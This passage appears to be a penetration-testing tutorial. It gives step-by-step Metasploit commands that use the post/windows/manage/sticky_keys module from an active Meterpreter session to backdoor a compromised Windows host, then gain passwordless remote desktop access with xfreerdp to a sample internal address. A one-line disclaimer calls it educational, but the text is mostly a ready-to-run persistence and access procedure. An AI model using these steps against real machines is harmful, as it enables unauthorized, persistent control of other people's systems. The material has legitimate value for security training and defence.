To successfully execute this technique, one meterpreter session must be active.
a) Type background (switch the current session to run at the background process)
b) Type session to remark session id that is currently active
c) use post/windows/manage/sticky_keys
d) set session
Disclaimer: This article is suitable for intermediate and expert users and only for education.

e) Type run and hit enter

f) Command: xfreerdp /u: /v::
g)Example : xfreerdp /u:netadmin /v:192.168.0.82:3389


Note:
1) The remote desktop was successfully connected.
2) You don’t need to key in the password if you use this module (use post/windows/manage/sticky_keys) to remote the machine. However, you need to have one Meterpreter session active.